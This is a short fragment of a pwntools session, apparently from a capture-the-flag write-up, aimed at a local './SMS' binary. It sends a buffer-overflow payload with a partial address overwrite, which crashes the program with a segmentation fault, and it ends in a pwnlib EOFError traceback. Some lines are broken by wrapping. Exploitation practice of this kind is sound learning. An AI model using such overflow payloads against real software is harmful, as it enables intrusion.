 >>> p.sendline(payload)
>>> payload1='B'*200+'\x01\xa9'
>>> p.sendline(payload1)
>>> p.recv()
[*] Process './SMS' stopped with exit code -11 (SIGSEGV) (pid 2549)
'> Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xcaSMS our leader\n> SMS delive
ed\n'
>>> p.recv(timeout=1)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 78,
n recv
    return self._recv(numb, timeout) or ''
SMS
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 156,
in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 126,
in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 6
4, in recv_raw
    raise EOFError
EOFError
>>>